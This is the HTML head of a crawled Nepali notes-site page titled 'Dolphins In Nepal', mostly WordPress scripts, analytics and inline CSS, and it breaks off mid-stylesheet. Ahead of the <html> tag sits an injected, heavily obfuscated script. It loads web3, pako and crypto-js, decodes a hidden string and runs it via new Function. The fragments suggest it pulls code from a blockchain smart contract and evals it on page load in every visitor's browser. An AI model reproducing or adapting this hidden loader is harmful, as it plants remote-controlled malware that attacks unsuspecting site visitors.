

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/3189
body_size: 14228
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Dolphins In Nepal : The Fresh Water Beauty In Nepal!! |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 